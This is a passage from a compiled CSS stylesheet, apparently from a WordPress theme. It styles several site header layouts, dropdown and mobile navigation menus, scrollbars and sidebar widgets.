  .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li li > ul {
    margin-top: 0;
    left: auto; }
  .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:after {
    content: none; }
    .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > a:before, .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children a:before, .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > a:after, .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children a:after {
      content: none; }
    .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children .multicolumn.submenu-open li ul.sub-menu {
      display: block; }
    .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu {
      margin-top: 0;
      box-shadow: none;
      position: relative;
      min-width: auto;
      width: 100% !important;
      top: auto;
      display: none;
      opacity: 1;
      visibility: visible;
      padding: 0 !important; }
    .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu:before {
      content: none; }
    .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before {
      content: "\f106"; }
      .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu.submenu-open + .cs-menu-toggle i:before {
        content: "\f106"; }
    .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li {
      padding-left: 20px !important;
      width: 100%;
      float: none; }
      .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a {
        border-bottom: solid 1px #f0f0f0 !important;
        padding: 8px 50px 8px 0;
        font-weight: 500; }
        .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a:hover, .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a:focus {
          background: transparent; }
        .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a span.menu-title {
          font-size: 13px; }
      .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li + li {
        border: none; }
  .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li > a {
    color: #142b51;
    padding: 8px 40px 8px 0px;
    line-height: 29px;
    border-bottom: solid 1px #f0f0f0; }
    .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:before {
      content: none; }
  .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle {
    cursor: pointer;
    position: absolute;
    right: 0px;
    text-align: center;
    top: 0;
    width: 50px;
    height: 46px;
    line-height: 46px;
    vertical-align: middle;
    display: block;
    z-index: 100;
    font-size: 16px;
    border-left: solid 1px #f5f5f5; }
    .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover, .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:focus {
      color: #17602d; }
  .site-header.header-layout7 .header-main .header-main-wrap {
    display: block;
    position: initial; }
  .site-header.header-layout7 .header-main .header-main-wrap > div {
    display: inline-block;
    position: relative; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-content {
    display: block !important;
    float: right;
    position: initial; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-content > div {
    display: inline-block; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-content .page_header_side {
    background: #fff;
    box-shadow: 0 0 10px -5px #000; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right {
    margin-right: 150px;
    line-height: 85px; }
  @media (min-width: 1400px) {
        .site-header.header-layout7 .header-main .header-main-wrap .header-main-right {
          line-height: 115px; } }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget {
    display: inline-block; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li a {
    color: #fff;
    width: auto;
    height: auto; }
    .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li a:hover, .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li a:focus {
      color: #17602d; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li:first-child {
    padding: 0; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li + li {
    padding: 0 0 0 17px; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_cart_search_wrap .header-search-cart a {
    width: 27px;
    height: 27px;
    line-height: 27px;
    font-size: 12px;
    background: #fff;
    border-radius: 50%;
    padding: 0; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_cms_socials_widget {
    padding: 0 30px;
    border-radius: 25px; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text p {
    margin-bottom: 0; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text a {
    font-size: 10px;
    color: #fff;
    padding: 19px 28px;
    background: #d21e35;
    border-radius: 5px;
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text a:hover, .site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text a:focus {
    background: #142b51; }
  .site-header.header-layout7 .header-main.header-fixed .has-sticky-logo {
    display: none; }
  @media (max-width: 1199px) {
  .site-header.header-layout7 .main_logo {
    padding: 0 15px; }
  .site-header.header-layout7 .header-main {
    background: #212131; } }
  @media (min-width: 1600px) {
    .site-header.header-layout7 .site-branding {
      padding: 44px 80px 44px 0px !important; } }
  @media (max-width: 1599px) {
    .site-header.header-layout7 .site-branding {
      padding: 44px 50px 44px 0px !important; } }
  @media (max-width: 1399px) {
    .site-header.header-layout7 .site-branding {
      padding: 29px 30px 29px 0px !important; } }
  .site-header.header-layout7 .page_header_side {
    z-index: 99;
    position: absolute;
    width: 255px;
    right: -255px;
    top: 0 !important;
    -webkit-transition: all 0.8s ease-in-out;
    transition: all 0.8s ease-in-out; }
  .site-header.header-layout7 .page_header_side.active-slide-side-header {
    right: 0; }
  @media (max-width: 479px) {
      .site-header.header-layout7 .page_header_side.active-slide-side-header .toggle_menu_side {
        left: -60px; } }
  .site-header.header-layout7 .page_header_side.active-slide-side-header .toggle_menu_side {
    box-shadow: 0 0 10px -5px #fff;
    background: #142b51; }
  .site-header.header-layout7 .page_header_side.active-slide-side-header .toggle_menu_side i:before {
    content: "\f00d"; }
  @media (max-width: 1199px) {
    .site-header.header-layout7 .page_header_side {
      right: -285px; } }
  .site-header.header-layout7 .toggle_menu_side {
    position: absolute;
    right: auto;
    left: -100px;
    color: #fff;
    font-size: 20px;
    cursor: pointer;
    top: 15px;
    padding: 13px 20px;
    background: #212131;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (min-width: 1400px) {
    .site-header.header-layout7 .toggle_menu_side {
      top: 30px; } }
  .site-header.header-layout7 .toggle_menu_side:hover, .site-header.header-layout7 .toggle_menu_side:focus {
    color: #142b51; }
  .site-header.header-layout7 .header-navigation {
    overflow: hidden;
    padding: 0;
    position: relative;
    height: 100%;
    top: auto; }
  .site-header.header-layout7 .header-navigation .main-navigation {
    border: none;
    box-sizing: content-box;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none;
    overflow: auto;
    padding: 0;
    position: relative;
    top: 0;
    width: auto;
    display: block;
    height: 100vh !important; }
  .site-header.header-layout7 .header-navigation .main-navigation .menu-main-menu {
    padding: 30px; }
  .site-header.header-layout7 .header-navigation .main-navigation .menu-main-menu li {
    display: block;
    position: relative; }
  .site-header.header-layout7 .header-navigation .main-navigation .menu-main-menu li a {
    display: block; }

.site-header.header-layout8 {
  background: transparent;
  position: absolute;
  width: 100%;
  z-index: 999;
  box-shadow: none; }
  .site-header.header-layout8 .header-main .menu-main-menu li.current-menu-ancestor > a, .site-header.header-layout8 .header-main .menu-main-menu li .current-menu-item > a {
    color: #142b51; }
  .site-header.header-layout8 .header-main-content {
    position: relative; }
  .site-header.header-layout8 .header-main-wrap {
    font-family: 'Montserrat', sans-serif; }
  @media (min-width: 1200px) {
    .site-header.header-layout8 .header-main-wrap {
      position: absolute;
      z-index: 99;
      right: 60px;
      top: 170px; } }
  .site-header.header-layout8 .header-middle {
    padding: 30px 0; }
  @media (min-width: 1200px) {
    .site-header.header-layout8 .header-middle {
      background: inherit; } }
  @media (max-width: 1199px) {
    .site-header.header-layout8 .header-middle {
      padding: 30px 0; } }
  @media (min-width: 1200px) {
      .site-header.header-layout8 .header-middle .container-fullwidth {
        padding: 0 190px; } }
  .site-header.header-layout8 .menu-main-menu > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    padding: 12px 20px 10px; }
  .site-header.header-layout8 .menu-main-menu > li > a:before {
    content: none; }
  .site-header.header-layout8 .menu-main-menu > li.menu-item-has-children > a {
    padding: 12px 40px 10px 20px; }
  .site-header.header-layout8 .header-main .header-main-left-menu {
    border-radius: 3px;
    background: none;
    border-radius: 3px; }
  @media (min-width: 1200px) {
      .site-header.header-layout8 .header-main .header-main-left-menu {
        padding-left: 35px; } }
  @media (min-width: 1200px) {
        .site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li {
          display: block;
          text-align: center;
          border-radius: 20px;
          background: #585858;
          -webkit-transition: all 0.5s ease 0s;
          transition: all 0.5s ease 0s; }
          .site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li:hover, .site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li:focus {
            background: #142b51; }
          .site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li + li {
            margin-top: 20px; } }
  .site-header.header-layout8 .header-main.sticky-desktop.header-fixed {
    background: none; }
  .site-header.header-layout8 .header-main.sticky-desktop.header-fixed .header-main-wrap {
    top: 100px; }
  .site-header.header-layout8 .header-main-right .widget {
    height: 70px;
    width: auto;
    background: #142b51;
    line-height: 70px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .site-header.header-layout8 .header-main-right .widget:hover, .site-header.header-layout8 .header-main-right .widget:focus {
    cursor: pointer; }
  .site-header.header-layout8 .header-main-right .left-icon {
    float: left;
    font-size: 17px;
    line-height: 70px;
    margin-left: 30px;
    margin-right: 15px; }
  .site-header.header-layout8 .header-main-right .left-icon span {
    color: #142b51; }
  .site-header.header-layout8 .header-main-right .right-content {
    overflow: hidden;
    padding-top: 18px;
    margin-right: 30px; }
  .site-header.header-layout8 .header-main-right p {
    margin: 0;
    color: #fff; }
  .site-header.header-layout8 .header-main-right p:first-child {
    font-size: 18px;
    font-weight: 700;
    line-height: 1; }
  .site-header.header-layout8 .header-main-right p:last-child {
    font-size: 13px;
    line-height: 1;
    margin-top: 3px; }
  .site-header.header-layout8 .header-main-right a {
    font-weight: 700;
    line-height: 20px;
    color: #fff; }
  .site-header.header-layout8 .header-main-right-menu {
    flex-direction: row-reverse; }
  .site-header.header-layout8.header-fixed .main_logo {
    display: none; }

.site-header .menu-main-menu .current-menu-ancestor > a, .site-header .menu-main-menu .current-menu-item > a {
  color: #208e6a; }
  .site-header .menu-main-menu .current-menu-ancestor > a:before, .site-header .menu-main-menu .current-menu-item > a:before {
    opacity: 1;
    visibility: visible;
    width: 100%; }
  .site-header .menu-main-menu ul.sub-menu .current-menu-item > a, .site-header .menu-main-menu ul.sub-menu .current-menu-parent > a, .site-header .menu-main-menu ul.sub-menu .current_page_item > a {
    color: #17602d; }
  .site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu {
    left: 0;
    right: 0;
    width: 1140px;
    z-index: 9999;
    padding: 20px 30px;
    top: auto; }
  @media (max-width: 1199px) {
        .site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu {
          width: 100% !important;
          left: 0 !important;
          border-top: none;
          border-bottom: solid 1px #f0f0f0; }
          .site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu li {
            padding-left: 0 !important; } }
  .site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu span.menu-title {
    font-weight: 400;
    display: inline-block;
    font-size: 15px; }
  .site-header .menu-main-menu li.has_full_width .menu_content .menu-item h5 a:hover, .site-header .menu-main-menu li.has_full_width .menu_content .menu-item h5 a:focus {
    padding-left: 0; }
  .site-header .menu-main-menu li a {
    display: inline-block;
    text-decoration: none;
    text-transform: capitalize;
    outline: 0;
    -webkit-transition: color 0.3s linear, background 0.3s linear;
    transition: color 0.3s linear, background 0.3s linear;
    position: relative; }
  .site-header .menu-main-menu ul.sub-menu {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
  @media (min-width: 1200px) {
      .site-header .menu-main-menu ul.sub-menu {
        box-shadow: 0 10px 25px 0 rgba(0, 0, 0, 0.2); }
        .site-header .menu-main-menu ul.sub-menu:before {
          content: "";
          position: absolute;
          width: 100%;
          height: 100%;
          background: transparent;
          left: 0 !important;
          top: 0; }
        .site-header .menu-main-menu ul.sub-menu li a:hover, .site-header .menu-main-menu ul.sub-menu li a:focus {
          background: #002952; } }
  .site-header .menu-main-menu ul.sub-menu li a {
    width: 100%;
    background: none;
    padding: 5px 20px 5px 20px;
    color: #5c5c5c;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none;
    display: inline-block;
    line-height: inherit;
    clear: both;
    position: relative;
    outline: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }

.sticky_logo {
  display: none; }

.header-fixed .sticky_logo {
  display: block; }

@media screen and (min-width: 1200px) {
  #menu-mobile, .cs-menu-toggle {
    display: none; }

  .admin-bar .site-header .widget_cart_search_wrap .widget_searchform_content.popup {
    margin-top: 32px; }

  .header-default .header-main:before {
    background: #142b51; }
    .header-default .header-main .header-main-wrap {
      display: flex;
      font-family: 'Montserrat', sans-serif; }
      .header-default .header-main .header-main-wrap > div {
        display: inline-block;
        align-items: center;
        flex: auto; }
    .header-default .header-main .header-main-left-menu {
      padding-left: 0;
      background: transparent; }
    .header-default .header-main .header-main-right {
      text-align: right;
      flex: none !important; }
      .header-default .header-main .header-main-right p {
        margin: 0; }
      .header-default .header-main .header-main-right .widget_text a {
        font-size: 10px;
        font-weight: 700;
        line-height: 24px;
        color: #142b51;
        padding: 16px 24px 15px;
        background: #eeb013;
        border-radius: 0;
        display: inline-block;
        -webkit-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s; }
        .header-default .header-main .header-main-right .widget_text a:hover, .header-default .header-main .header-main-right .widget_text a:focus {
          color: #142b51; }
    .header-default .header-main .site-branding {
      padding: 20px 30px 16px 0;
      float: left;
      color: #666;
      text-decoration: none;
      font-size: 24px;
      font-weight: 700;
      line-height: 1.3;
      cursor: pointer; }
    .header-default .header-main .header-main-right-menu {
      flex-direction: row-reverse; }
    .header-default .header-main.header-fixed .main_logo {
      display: none; }

  .site-header.header-transparent {
    background: transparent;
    position: absolute;
    width: 100%;
    z-index: 999;
    box-shadow: none;
    left: 0;
    top: 0; }
    .site-header.header-transparent .header-main-left-menu {
      padding-left: 64px; }
    .site-header.header-transparent .header-main.header-fixed {
      background: #142b51; }

  .header-navigation .main-navigation.collapse {
    display: inline-block;
    vertical-align: middle;
    overflow: visible;
    height: auto !important; }

  .header-navigation .main-navigation .menu-main-menu {
    margin: 0; }
    .header-navigation .main-navigation .menu-main-menu li.has_full_width {
      position: inherit; }
      .header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_filter {
        width: 20%;
        float: left; }
        .header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_filter ul li a {
          float: left; }
      .header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_content {
        float: right;
        width: 80%; }
        .header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_content .col4 {
          display: inline-block; }
    .header-navigation .main-navigation .menu-main-menu > ul > li, .header-navigation .main-navigation .menu-main-menu > li {
      vertical-align: middle;
      display: inline-block;
      position: relative; }
      .header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children, .header-navigation .main-navigation .menu-main-menu > li.page_item_has_children {
        position: relative; }
      .header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children > a:after, .header-navigation .main-navigation .menu-main-menu > li.page_item_has_children > a:after {
        padding-left: 4px;
        content: "\f107";
        display: none;
        font: normal normal normal 14px/1 FontAwesome;
        font-size: inherit;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased; }
      .header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children > .cs-menu-toggle, .header-navigation .main-navigation .menu-main-menu > li.page_item_has_children > .cs-menu-toggle {
        display: none; }
      .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children, .header-navigation .main-navigation .menu-main-menu > li ul.children {
        background: #fff;
        clip: rect(1px, 1px, 1px, 1px); }
      .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu > li, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu > li, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children > li, .header-navigation .main-navigation .menu-main-menu > li ul.children > li {
        position: relative; }
      .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu .menu-item-has-children > a:after, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .menu-item-has-children > a:after, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children .menu-item-has-children > a:after, .header-navigation .main-navigation .menu-main-menu > li ul.children .menu-item-has-children > a:after, .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu .page_item_has_children > a:after, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .page_item_has_children > a:after, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children .page_item_has_children > a:after, .header-navigation .main-navigation .menu-main-menu > li ul.children .page_item_has_children > a:after {
        font-family: "FontAwesome";
        content: " \f105";
        position: absolute;
        right: 15px;
        font-weight: 300;
        font-size: 14px; }

  .header-navigation .main-navigation li ul {
    margin: 0;
    padding: 0;
    position: absolute;
    top: 130%;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    left: 0;
    visibility: hidden;
    display: block;
    list-style: none;
    text-align: left;
    min-width: 200px;
    -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out; }
    .header-navigation .main-navigation li:hover > ul, .header-navigation .main-navigation li:focus > ul {
      top: auto;
      opacity: 1;
      visibility: visible;
      border-left: 0;
      overflow: inherit;
      clip: inherit !important; }

  .header-navigation .main-navigation li li {
    margin: 0;
    border-top: none; }
    .header-navigation .main-navigation li li > ul {
      top: auto;
      margin-top: 35px;
      left: 130%; }
    .header-navigation .main-navigation li li:hover > ul {
      left: 100%;
      margin-top: -35px;
      top: auto; }
    .header-navigation .main-navigation li li li:hover > ul {
      left: 100%;
      margin-top: -35px;
      top: auto; }

  .header-navigation .main-navigation li li:last-child > a {
    border-bottom: 0 !important; }

  .header-navigation .main-navigation li ul.back {
    left: -100% !important; }
    .header-navigation .main-navigation li ul.back ul:not(.back) {
      right: 100%;
      left: auto !important; }
    .header-navigation .main-navigation li ul.back ul.back {
      left: 100%;
      right: auto; }
      .header-navigation .main-navigation li ul.back ul.back ul:not(.back) {
        left: 100%;
        right: auto; }
      .header-navigation .main-navigation li ul.back ul.back ul.back {
        right: 100%;
        left: auto !important; }

  .cshero-main-header.header-fixed .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
    display: none; }

  .navbar-toggle {
    display: none; } }
  @media screen and (min-width: 1200px) and (min-width: 1200px) {
      .site-header.header-transparent .header-middle {
        background: transparent; } }
  @media screen and (min-width: 1200px) and (min-width: 1200px) {
      .site-header.header-transparent.header-layout3, .site-header.header-transparent.header-default {
        background: transparent; }
        .site-header.header-transparent.header-layout3 .header-main, .site-header.header-transparent.header-default .header-main {
          background: transparent; }
          .site-header.header-transparent.header-layout3 .header-main:before, .site-header.header-transparent.header-default .header-main:before {
            background: inherit; } }
  @media screen and (min-width: 1200px) and (min-width: 1200px) {
    .site-header.header-transparent.header-default .header-main-wrap .bg-overlay {
      background: #142b51; }
      .site-header.header-transparent.header-default .header-main.header-fixed:before {
        background: #142b51; }
        .site-header.header-transparent.header-default .header-main.header-fixed .header-main-wrap .bg-overlay {
          background: transparent !important; } }

@media screen and (max-width: 1199px) {
  .header-navigation {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 998;
    width: 100%;
    display: block;
    background: #fff;
    text-align: left;
    padding: 0 30px;
    box-shadow: 0px 10px 10px -10px #ccc; }

  .header-navigation .main-navigation {
    float: none !important;
    max-height: 450px;
    overflow-y: auto; }
    .header-navigation .main-navigation .menu-main-menu li a:hover, .header-navigation .main-navigation .menu-main-menu li a:focus {
      color: #208e6a; }
    .header-navigation .main-navigation > div > ul, .header-navigation .main-navigation ul.nav-menu {
      margin: 0;
      padding: 0;
      list-style: none;
      margin-top: 30px;
      margin-bottom: 20px; }
      .header-navigation .main-navigation > div > ul > li, .header-navigation .main-navigation ul.nav-menu > li {
        list-style: none; }
        .header-navigation .main-navigation > div > ul > li.current-menu-ancestor > a, .header-navigation .main-navigation ul.nav-menu > li.current-menu-ancestor > a, .header-navigation .main-navigation > div > ul > li.current-menu-parent > a, .header-navigation .main-navigation ul.nav-menu > li.current-menu-parent > a {
          color: #208e6a;
          margin: 0; }
        .header-navigation .main-navigation > div > ul > li > a, .header-navigation .main-navigation ul.nav-menu > li > a {
          padding: 8px 60px 8px 0;
          line-height: 29px;
          display: block;
          border-bottom: solid 1px #f0f0f0;
          color: #142b51; }
          .header-navigation .main-navigation > div > ul > li > a:hover, .header-navigation .main-navigation ul.nav-menu > li > a:hover, .header-navigation .main-navigation > div > ul > li > a:focus, .header-navigation .main-navigation ul.nav-menu > li > a:focus {
            color: #17602d; }
        .header-navigation .main-navigation > div > ul > li:first-child, .header-navigation .main-navigation ul.nav-menu > li:first-child {
          border-top: solid 1px #f0f0f0; }
        .header-navigation .main-navigation > div > ul > li .children span.cs-menu-toggle, .header-navigation .main-navigation ul.nav-menu > li .children span.cs-menu-toggle {
          right: 10px; }
        .header-navigation .main-navigation > div > ul > li .children .children span.cs-menu-toggle, .header-navigation .main-navigation ul.nav-menu > li .children .children span.cs-menu-toggle {
          right: 20px; }

  .main_logo {
    padding: 10px 0; }

  .navbar-toggle {
    display: block;
    margin: 0;
    width: 32px;
    height: 40px;
    min-width: 1px;
    border-width: 0;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }
    .navbar-toggle.collapsed {
      background: transparent; }
    .navbar-toggle .icon-bar {
      background: #fff;
      -webkit-transition: background 0.3s linear 0s;
      transition: background 0.3s linear 0s; }
    .navbar-toggle:hover, .navbar-toggle:focus {
      background: transparent; }
      .navbar-toggle:hover .icon-bar, .navbar-toggle:focus .icon-bar {
        background: #17602d; }

  .header-navigation .main-navigation li ul, .header-navigation .main-navigation li ul ul {
    width: 100% !important; }

  .collapse .main-navigation div.nav-menu > ul {
    display: block; }

  .header-navigation .main-navigation .menu-main-menu > ul > li, .header-navigation .main-navigation .menu-main-menu > li {
    position: relative; }
    .header-navigation .main-navigation .menu-main-menu > ul > li li, .header-navigation .main-navigation .menu-main-menu > li li {
      position: relative; }
    .header-navigation .main-navigation .menu-main-menu > ul > li .cs-menu-toggle, .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle {
      cursor: pointer;
      position: absolute;
      right: 0px;
      text-align: center;
      top: 0;
      width: 60px;
      height: 45px;
      line-height: 45px;
      vertical-align: middle;
      display: block;
      z-index: 100;
      font-size: 22px;
      border-left: solid 1px #f5f5f5; }
      .header-navigation .main-navigation .menu-main-menu > ul > li .cs-menu-toggle:hover, .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover {
        color: #17602d; }
    .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children, .header-navigation .main-navigation .menu-main-menu > li ul.children {
      overflow: hidden;
      display: none;
      padding: 0;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children li, .header-navigation .main-navigation .menu-main-menu > li ul.children li {
        line-height: 29px;
        -webkit-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s; }
        .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li:last-child, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li:last-child, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children li:last-child, .header-navigation .main-navigation .menu-main-menu > li ul.children li:last-child {
          border-bottom: 0; }
        .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li a, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li a, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children li a, .header-navigation .main-navigation .menu-main-menu > li ul.children li a {
          display: block;
          border-bottom: solid 1px #f0f0f0; }
      .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children.submenu-open .submenu-open + .cs-menu-toggle i:before, .header-navigation .main-navigation .menu-main-menu > li ul.children.submenu-open .submenu-open + .cs-menu-toggle i:before {
        content: "\f106"; }
        .header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before, .header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before, .header-navigation .main-navigation .menu-main-menu > ul > li ul.children.submenu-open + .cs-menu-toggle i:before, .header-navigation .main-navigation .menu-main-menu > li ul.children.submenu-open + .cs-menu-toggle i:before {
          content: "\f106"; } }

.header-navigation .main-navigation::-webkit-scrollbar {
  height: 0;
  width: 7px;
  background-color: transparent; }

.header-navigation .main-navigation::-webkit-scrollbar-track {
  border-radius: 10px; }

.header-navigation .main-navigation::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: transparent; }

.header-navigation:hover .main-navigation::-webkit-scrollbar {
  width: 7px;
  height: auto;
  background-color: #f5f5f5; }

.header-navigation:hover .main-navigation::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
  background-color: rgba(127, 127, 127, 0.4); }

@media (min-width: 768px) {
  .is-sidebar-left > div {
    float: right; } }

.woo-sidebar .widget-area .widget {
  padding: 45px 15px; }

.widget-area img, .wpb_widgetised_column img {
  width: 100%; }
  .widget-area h3.wg-title, .wpb_widgetised_column h3.wg-title {
    padding-bottom: 20px;
    margin-bottom: 40px;
    margin-top: 0;
    border-bottom: 2px solid #ececec; }
  .widget-area .widget_text .textwidget select, .wpb_widgetised_column .widget_text .textwidget select {
    width: 100%; }
  .widget-area .widget_rss .rss-date, .wpb_widgetised_column .widget_rss .rss-date {
    display: block; }
  .widget-area .widget, .wpb_widgetised_column .widget {
    padding: 30px 40px;
    border: 1px solid #ececec;
    box-shadow: 0 0 10px #ececec;
    overflow: hidden;
    margin-bottom: 50px; }
  @media (max-width: 991px) {
    .widget-area .widget, .wpb_widgetised_column .widget {
      padding: 30px; } }
  @media (max-width: 479px) {
    .widget-area .widget, .wpb_widgetised_column .widget {
      padding: 30px 15px; } }
  .widget-area .widget ul, .wpb_widgetised_column .widget ul {
    margin-bottom: 0; }
  .widget-area .widget .tagcloud a, .wpb_widgetised_column .widget .tagcloud a {
    font-size: 14px !important;
    background-color: #fff;
    border: 1px solid #d7d7d7;
    border-radius: 20px;
    line-height: 1;
    display: inline-block;
    padding: 10px 13px;
    margin: 0 7px 10px 0;
    color: #666;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .widget-area .widget .tagcloud a:hover, .wpb_widgetised_column .widget .tagcloud a:hover {
    color: #fff;
    background: #142b51;
    border-color: transparent; }
  .widget-area .widget_categories a, .wpb_widgetised_column .widget_categories a, .widget-area .widget_archive a, .wpb_widgetised_column .widget_archive a, .widget-area .widget_pages a, .wpb_widgetised_column .widget_pages a, .widget-area .widget_meta a, .wpb_widgetised_column .widget_meta a, .widget-area .widget_recent_entries a, .wpb_widgetised_column .widget_recent_entries a, .widget-area .widget_nav_menu a, .wpb_widgetised_column .widget_nav_menu a {
    position: relative; }
